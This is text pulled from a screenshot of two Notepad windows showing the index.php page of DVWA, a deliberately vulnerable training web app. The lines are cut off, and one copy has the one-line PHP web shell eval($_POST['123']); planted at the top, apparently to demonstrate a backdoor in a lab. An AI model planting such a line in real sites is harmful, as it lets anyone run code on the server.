 index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(
<?php
eval($_POST['123']);
define( 'DVWA_WEB_PAGE_TO_ROOT'
require_once DVWA_WEB_PAGE_TO_R
dvwaPageStartup( array( 'authen
$page = dvwaPageNewGrab();
$page[ 'title' ]   = 'Welcome'
$page[ 'page_id' ] = 'home';
$page[ 'body' ] .= "
<div class=\"body_padded\">
<h1>Welcome to Damn Vul
<p>Damn Vulnerable Web
Its main goal is to be an aid f
environment, help web developer
both students & teachers to lea
<p>The aim of DVWA is t
<em>various levels of difficult
<hr />
<br />
<h2>General Instruction
<p>It is up to the user
level, or selecting any module
next one. There is not a fixed
successfully exploited the syst
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
define( 'DVWA_WEB_PAGE_TO_ROOT', '' );
require_once DVWA_WEB_PAGE_TO_ROOT . 'dvwa/includes/dvwaPag
dvwaPageStartup( array( 'authenticated' ) );
$page = dvwaPageNewGrab();
$page[ 'title' ]   = 'Welcome' . $page[ 'title_separator' ]
$page[ 'page_id' ] = 'home';
$page[ 'body' ] .= "
<div class=\"body_padded\">
<h1>Welcome to Damn Vulnerable Web Application!</h1
<p>Damn Vulnerable Web Application (DVWA) is a PHP/
Its main goal is to be an aid for security professionals to
environment, help web developers better understand the proc
both students & teachers to learn about web application sec
<p>The aim of DVWA is to <em>practice some of the m
<em>various levels of difficultly</em>, with a simple strai
<hr />
<br />
<h2>General Instructions</h2>
<p>It is up to the user how they approach DVWA. Eit
level, or selecting any module and working up to reach the
next one. There is not a fixed object to complete a module;
successfully exploited the system as best as they possible